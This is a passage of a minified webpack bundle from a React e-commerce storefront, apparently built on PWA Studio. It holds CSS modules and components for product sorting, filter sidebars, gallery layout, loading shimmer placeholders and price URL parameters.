t.b={getWishlistConfigQuery:c}},"8KDW":function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Onpn"),""),t.push([e.i,".productSort-root-2MI {\n    position: relative;\n    margin-right: 20px;\n}\n\n.productSort-menu-3uz {\n    position: absolute;\n    z-index: 2;\n    top: 110%;\n    right: 0;\n    min-width: 10rem;\n    margin: 0.125rem 0 0;\n    font-size: 1rem;\n    color: black;\n    text-align: start;\n    list-style: none;\n    background-color: #fff;\n    background-clip: padding-box;\n    padding: 0px;\n    box-shadow: -1px 4px 8px -3px   rgba(0, 0, 0, 0.12);\n}\n\n.productSort-menuItem-3rr {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 15px;\n    transition: .3s background-color ease-in-out;\n}\n.productSort-menuItem-3rr button {\n    padding: 12px 0px;\n    border-bottom: 1px solid #f3f3f3;\n    \n}\n.productSort-menuItem-3rr:hover{\n    background-color: #fafafa;\n}\n.productSort-menuItem-3rr:last-child {\n    margin-bottom: 0px;\n    padding-bottom: 0px;\n}\n.productSort-menuItem-3rr:last-child {\n    border-bottom: none;\n}\n\n.productSort-menuItem-3rr:hover {\n    color: #0B71C2;\n}\n\n\n\n.productSort-desktopText-1sz {\n    display: none;\n}\n\n.productSort-sortText-29O {\n    font-size: 14px;\n    line-height: 1.35;\n    white-space: nowrap;\n}\n.productSort-sortText-29O strong{\n    font-weight: 500;\n}\n\n.productSort-desktopIconWrapper-APO {\n    transform: translateX(10px);\n}\n\n.productSort-desktopIcon-fGU {\n    stroke: rgb(var(--venia-global-color-gray-500));\n}\n\n@media (min-width: 1024px) {\n    .productSort-sortBtn-1vL {\n        border: none;\n        background-color: transparent;\n        height: auto;\n        max-width: none;\n        padding: 0px;\n        min-height: auto;\n        min-width: auto;\n        font-size: 14px;\n        line-height: 1.35;\n        font-weight: 400;\n        text-decoration: none;\n        width: 100%;\n        text-transform: none;\n        padding-right: 20px !important;\n        position: relative;\n    }\n    .productSort-sortBtn-1vL::after{\n        content: '';\n        background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10.62' height='6.37' aviewBox='0 0 10.62 6.37'%3E%3Cpath id='Path_3578' data-name='Path 3578' d='M233.352,138l4.249,4.249L241.85,138' transform='translate(-232.291 -136.939)' fill='none' stroke='%23707070' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n        position: absolute;\n        right: 0px;\n        width: 12px;\n        height: 7px;\n        top: 0;\n        bottom: 0;\n        margin: auto;\n        overflow: hidden;\n        background-repeat: no-repeat;\n        background-position: center;\n    }\n\n    .productSort-mobileText-8Mn {\n        display: none;\n    }\n\n    .productSort-desktopText-1sz {\n        display: inline-flex;\n    }\n}\n.productSort-mobileText-8Mn {\n    display: flex;\n    align-items: center;\n}\n\n\n@media (max-width: 1023px) {\n .productSort-menu-3uz {\n    position: relative !important;\n}\n}",""]),t.locals={root:"productSort-root-2MI",menu:"productSort-menu-3uz",menuItem:"productSort-menuItem-3rr",desktopText:"productSort-desktopText-1sz",sortText:"productSort-sortText-29O",desktopIconWrapper:"productSort-desktopIconWrapper-APO "+n("Onpn").locals.root,desktopIcon:"productSort-desktopIcon-fGU "+n("Onpn").locals.icon,sortBtn:"productSort-sortBtn-1vL",mobileText:"productSort-mobileText-8Mn"}},C0Sg:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("17x9"),c=n("QqLL"),l=n("XXeV"),s=n("LboF"),m=n.n(s),d=n("8KDW"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("PkP7"),f=n("J4zp"),b=n.n(f),v=n("Ty5D")
var y=n("uS2P"),x=n("NLLj"),w=n("mI9R"),E="Recommended",I="sortItem.recommended",C="position",k="ASC",O=function useProductSort(e){var t=e.availableSortMethods,n=e.sortProps,a=b()(n,2),i=a[0],o=a[1],c=Object(y.a)(),l=c.elementRef,s=c.expanded,m=c.setExpanded,d=Object(v.g)(),p=Object(v.h)(),u=p.pathname,g=p.search,h=Object(x.a)(),f=h.handleOpenDrawer,O=h.handleCloseDrawer
Object(r.useEffect)(function(){var e,n=new URLSearchParams(g),r=n.get("sort_value"),a=n.get("sort_direction")
r&&a?function isObjectEmpty(e){return 0===Object.keys(e).length&&e.constructor===Object}(e=t.filter(function(e){return e.attribute===r&&e.sortDirection===a})[0])||o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection}):o({sortText:E,sortId:I,sortAttribute:C,sortDirection:k})},[g,o])
var N=Object(r.useCallback)(function(e){o({sortText:e.text,sortId:e.id,sortAttribute:e.attribute,sortDirection:e.sortDirection})
var t=new URLSearchParams(g),n=e.attribute,r=e.sortDirection
t.set("sort_value",n),t.set("sort_direction",r),d.push({pathname:u,search:t.toString()}),m(!1),w.b||O()},[m,o,g,d])
return{elementRef:l,expanded:s,handleItemClick:N,currentSort:i,setSort:o,setExpanded:m,handleSortClick:function handleSortClick(){m(!s)},handleOpenDrawer:f}},N=n("esf/"),S=a.a.lazy(function(){return n.e(72).then(n.bind(null,"MvBU"))}),j=function ProductSort(e){var t=Object(c.a)(g,e.classes),n=e.availableSortMethods,o=e.sortProps,s=O({availableSortMethods:n,sortProps:o}),m=s.currentSort,d=s.elementRef,p=s.expanded,u=s.handleItemClick,f=s.handleSortClick,b=s.handleOpenDrawer,v=Object(r.useMemo)(function(){if(!p)return null
var e=Array.from(n,function(e){var n=e.attribute,r=e.sortDirection,i=m.sortAttribute===n&&m.sortDirection===r,o="".concat(n,"--").concat(r)
return a.a.createElement("li",{key:o,className:t.menuItem},a.a.createElement(l.a,{sortItem:e,active:i,onClick:u}))})
return a.a.createElement("div",{className:t.menu},a.a.createElement("ul",null,e))},[n,t.menu,t.menuItem,m.sortAttribute,m.sortDirection,p,u])
return a.a.createElement("div",{ref:d,className:t.root},w.b?a.a.createElement(h.a,{className:t.sortBtn,onClick:f},a.a.createElement("span",{className:t.desktopText},a.a.createElement("span",{className:t.sortText},a.a.createElement("strong",null,a.a.createElement(i.a,{id:"productSort.sortByButton",defaultMessage:"Sort by:"}))," "," ",a.a.createElement(i.a,{id:m.sortId,defaultMessage:m.sortText})))):a.a.createElement(h.a,{className:t.sortBtn,onClick:b},a.a.createElement("span",{className:t.mobileText},a.a.createElement(N.a,{icon:"sort",size:14,color:"#0B71C2"}),a.a.createElement(i.a,{id:"productSort.sortButton",defaultMessage:"Sort"}))),v,a.a.createElement(r.Suspense,{fallback:null},!w.b&&a.a.createElement(S,{availableSortMethods:n,currentSort:m,handleItemClick:u})))},F=Object(o.oneOf)(["ASC","DESC"])
j.propTypes={classes:Object(o.shape)({menuItem:o.string,menu:o.string,root:o.string,sortButton:o.string}),availableSortMethods:Object(o.arrayOf)(Object(o.shape)({text:o.string,id:o.string,attribute:o.string,sortDirection:F})),sortProps:o.array},j.defaultProps={availableSortMethods:[{text:"Recommended",id:"sortItem.recommended",attribute:"position",sortDirection:"ASC"},{id:"sortItem.relevance",text:"Relevance",attribute:"relevance",sortDirection:"DESC"},{id:"sortItem.priceAsc",text:"Price: Low to High",attribute:"price",sortDirection:"ASC"},{id:"sortItem.priceDesc",text:"Price: High to Low",attribute:"price",sortDirection:"DESC"}]}
t.a=j},D1Td:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterDefault-label-U-8{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    width: 100%;\n}",""]),t.locals={label:"filterDefault-label-U-8"}},D2AM:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".tile-root-2Lx {\n    align-items: center;\n    border: 1px none currentColor;\n    border-radius: 2px;\n    display: flex;\n    justify-content: center;\n    min-height: 2rem;\n    outline: none;\n    position: relative;\n    width: 100%;\n    max-width: 25px;\n    padding: 5px;\n    height: 30px;\n    background-color: transparent;\n    color: #2B2B2B;\n    transition: .3s all ease-in-out;\n    border-radius: 3px;\n    margin: 0px 12px;\n}\n\n.tile-root_active-ex5 {\n    background-color: #0B71C2;\n    color: #fff;\n}\n\n.tile-root-2Lx:hover{\n    background-color: #e6e6e6;\n}\n.tile-root_active-ex5:hover{\n    background-color: #0B71C2;\n}",""]),t.locals={root:"tile-root-2Lx",root_active:"tile-root_active-ex5"}},"E+g5":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".gallery-root-16K {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 0;\n}\n@media (max-width: 1023px) {\n    .gallery-root-16K {\n        z-index: 0;\n    }\n}\n\n.gallery-items-33P {\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin: 0px -5px;\n}\n\n\n.gallery-galleryItem-3nl{\n    width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 5px;\n    margin-bottom: 10px;\n}\n\n.gallery-galleryItemList-1tW{\n    width: 100%;\n    display: flex;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 0px;\n    margin: 0px 5px;\n    margin-bottom: 0px;\n    border-bottom: 1px solid #EAEAEA;\n}\n.gallery-galleryItemList-1tW > a{\n    border-radius: 0px;\n}\n.gallery-galleryItemList-1tW:first-child > a{\n    border-radius: 5px 5px 0px 0px ;\n}\n.gallery-galleryItemList-1tW:last-child > a{\n    border-radius: 0px 0px 5px 5px  ;\n}\n.gallery-galleryItemList-1tW:last-child{\n    border-bottom: 0;\n}\n\n@media (max-width: 640px) {\n    .gallery-items-33P {\n        grid-template-columns: repeat(2, 1fr);\n    }\n}\n\n@media (max-width: 1199px) {\n    .gallery-galleryItem-3nl{\n        width: 33.333%;\n    }\n}\n\n@media (max-width: 576px) {\n    .gallery-galleryItem-3nl{\n        width: 50%;\n    }\n}",""]),t.locals={root:"gallery-root-16K",items:"gallery-items-33P",galleryItem:"gallery-galleryItem-3nl",galleryItemList:"gallery-galleryItemList-1tW"}},"E/N7":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterSidebar-root-2bi {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative; \n}\n\n.filterSidebar-body-1-I {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-header-YFE {\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    margin-bottom: 15px;\n    align-items: center;\n}\n\n.filterSidebar-headerTitle-2Ni {\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #171617;\n    font-weight: 600;\n    text-transform: uppercase;\n}\n\n.filterSidebar-action-eFE {\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-action-eFE button {\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 500;\n}\n\n.filterSidebar-blocks-sNB {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-blocks-sNB > li:last-child {\n    border-bottom: 2px solid rgb(var(--borderColor));\n}\n\n\n.filterSidebar-filterMainWrapper-gfX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 14px 28px;\n}\n\n.filterSidebar-filterHead-3Tn{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    font-weight: 600;\n    text-decoration: none;\n    margin-bottom: 14px;\n}\n@media (min-width: 1024px) {\n    .filterSidebar-root-2bi {\n        display: grid;\n    }\n}\n",""]),t.locals={root:"filterSidebar-root-2bi",body:"filterSidebar-body-1-I",header:"filterSidebar-header-YFE",headerTitle:"filterSidebar-headerTitle-2Ni",action:"filterSidebar-action-eFE",blocks:"filterSidebar-blocks-sNB",filterMainWrapper:"filterSidebar-filterMainWrapper-gfX",filterHead:"filterSidebar-filterHead-3Tn"}},ECli:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".colorSwatch-colorSwatch-2bL{\n    padding: 0px;\n    width: 14px;\n    height: 14px;\n    border-radius: 50%;\n    position: absolute;\n    top: 2px;\n    left: 2px;\n    pointer-events: none;\n}\n.rtl .colorSwatch-colorSwatch-2bL{\n    right: 2px;\n    left: 0px;\n}\n.colorSwatch-colorSwatch-2bL::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    display: block;\n    border-radius: 50%;\n    border: 1px solid #DCDEE5;\n    position: absolute;\n    top: -2px;\n    left: -2px;\n    transition: .3s all ease-in-out;\n}\n\n.colorSwatch-colorSwatch-2bL + label > input + span{\n    opacity: 0;\n}\n\n.colorSwatch-active-3xr.colorSwatch-colorSwatch-2bL::after{\n    opacity: 1;\n    border: 1px solid #0B71C2;\n}",""]),t.locals={colorSwatch:"colorSwatch-colorSwatch-2bL",active:"colorSwatch-active-3xr"}},GVZB:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerGrid(){return a.a.createElement("div",{className:i.a.shimmerGridFull},a.a.createElement("div",{className:i.a.gridHeader},a.a.createElement("div",{className:"".concat(i.a.gridList," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridSortBy," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews1," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews2," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.shimmerGridMain},a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)}))))))}},Glb9:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n.n(i),c=n("kriW"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("Iv9K"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=function SortedByContainer(e){var t=e.currentSort,n=Object(l.a)(g,e.classes)
return a.a.createElement("div",{className:n.root},a.a.createElement(c.a,{id:"searchPage.sortContainer",defaultMessage:"Items sorted by "}),a.a.createElement("span",{className:n.sortText},a.a.createElement(c.a,{id:t.sortId,defaultMessage:t.sortText})))}
t.a=h
h.propTypes={shouldDisplay:o.a.bool,currentSort:o.a.shape({sortId:o.a.string,sortText:o.a.string})}},"I/iJ":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("q1tI"),a={sortText:"Recommended",sortId:"sortItem.recommended",sortAttribute:"position",sortDirection:"ASC"},i=function useSort(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return Object(r.useState)(function(){return Object.assign({},a,e)})}},IK47:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilter-root-14k {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n.currentFilter-root-14k svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n",""]),t.locals={root:"currentFilter-root-14k"}},Iqd1:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("VX74"),c=n("Ty5D"),l=n("W+3L"),s=n("QqLL"),m=n("zpyY"),d=n("bzU1"),p=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var u=function useFilterModal(e){var t=e.filters,n=Object(s.a)(p.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),u=a()(r,2),g=u[0],h=u[1],f=Object(i.useState)(t[0].attribute_code),b=a()(f,2),v=b[0],y=b[1],x=Object(l.b)(),w=a()(x,2),E=w[0].drawer,I=w[1],C=I.toggleDrawer,k=I.closeDrawer,O=Object(m.a)(),N=a()(O,2),S=N[0],j=N[1],F=Object(i.useRef)(null),L="filter"===E,_=Object(c.g)(),P=Object(c.h)(),M=P.pathname,B=P.search,T=Object(o.useQuery)(n).data,A=T?T.__type.inputFields:[],R=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),z=Object(i.useMemo)(function(){return new Set},[M]),H=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(A)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=R.includes(r),i=!z.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[z,R,A]),V=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(H.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var p,u=_createForOfIteratorHelper(c)
try{for(u.s();!(p=u.n()).done;){var g=p.value,h=g.label,f=g.value,b=g.swatch_data
m.push({title:Object(d.e)(h),value:f,swatch:b})}}catch(e){u.e(e)}finally{u.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,H]),D=a()(V,3),W=D[0],q=D[1],Q=D[2]
Object(i.useEffect)(function(){if(g){var e=Object(d.c)(B,q,S)
_.push({pathname:M,search:e}),h(!1)}},[q,S,_,g,M,B])
var G=Object(i.useCallback)(function(){C("filter")},[C]),J=Object(i.useCallback)(function(){k()},[k]),Y=Object(i.useCallback)(function(){h(!0),J()},[J]),U=Object(i.useCallback)(function(){j.clear(),h(!0)},[j,h]),K=Object(i.useCallback)(function(e){if(L)switch(e.keyCode){case 27:J()}},[L,J]),$=Object(i.useCallback)(function(e){y(e)},[v])
return Object(i.useEffect)(function(){var e=null===F.current&&"filter"===E,t="filter"===F.current&&null===E
if(e||t){var n=Object(d.d)(B,q,Q)
j.setItems(n)}t&&J(),F.current=E},[E,j,Q,q,B,J]),{filterApi:j,filterItems:Q,filterKeys:q,filterNames:W,filterState:S,handleApply:Y,handleClose:J,handleKeyDownActions:K,handleOpen:G,handleReset:U,isApplying:g,isOpen:L,changeActiveFilter:$,activeFilter:v}}},Iv9K:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortedByContainer-root-2De {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-align: center;\n    font-size: 0.875rem;\n    padding-bottom: 1rem;\n}\n\n.sortedByContainer-sortText-2Fv {\n    font-weight: 600;\n}\n\n@media (min-width: 1024px) {\n    .sortedByContainer-root-2De {\n        display: none;\n    }\n}\n",""]),t.locals={root:"sortedByContainer-root-2De",sortText:"sortedByContainer-sortText-2Fv"}},NLLj:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("W+3L"),c=function useSortModalMobile(){var e=Object(o.b)(),t=a()(e,2),n=t[0].drawer,r=t[1],c=r.closeDrawer,l=r.toggleDrawer,s="sortMobileModal"===n,m=Object(i.useCallback)(function(){c()},[c,s])
return{handleOpenDrawer:Object(i.useCallback)(function(){l("sortMobileModal")},[l,s]),handleCloseDrawer:m,isOpen:s}}},NPQS:function(e,t,n){"use strict"
n.d(t,"d",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return c}),n.d(t,"a",function(){return l})
var r=n("cr+I"),a=n.n(r),i=function setPriceParams(e,t){var n=e.location,r=a.a.parse(n.search)
r.min_price==t.min&&r.max_price==t.max||(r.min_price=t.min,r.max_price=t.max,e.push({pathname:n.pathname,search:"?".concat(a.a.stringify(r))}))},o=function getPriceParams(e){var t=a.a.parse(e)
